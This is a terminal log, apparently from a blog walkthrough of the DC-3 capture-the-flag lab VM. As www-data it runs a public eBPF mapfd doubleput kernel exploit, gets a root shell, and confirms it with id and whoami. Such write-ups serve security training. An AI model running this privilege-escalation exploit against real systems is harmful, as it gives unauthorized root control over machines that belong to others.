 文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
www-data@DC3VM:/var/www/html/tmp/39772/ebpf_mapfd_doubleput_exploit$ ls
ls
compile.sh
doubleput
doubleput.c
hello
hello.c
suidhelper
suidhelper.c
www-data@DC3VM:/var/www/html/tmp/39772/ebpf_mapfd_doubleput_exploit$ ./doubleput
<l/tmp/39772/ebpf_mapfd_doubleput_exploit$ ./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 sec
onds.
suid file detected, launching rootshell...
we have root privs now...
bash -i
bash: cannot set terminal process group (1315): Inappropriate ioctl for device
bash: no job control in this shell
root@DC3VM:/var/www/html/tmp/39772/ebpf_mapfd_doubleput_exploit# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
root@DC3VM:/var/www/html/tmp/39772/ebpf_mapfd_doubleput_exploit# whoami
whoami
root
root@DC3VM:/var/www/html/tmp/39772/ebpf_mapfd_doubleput_exploit#
shy014
https://blog.csdn.net/qq_32393893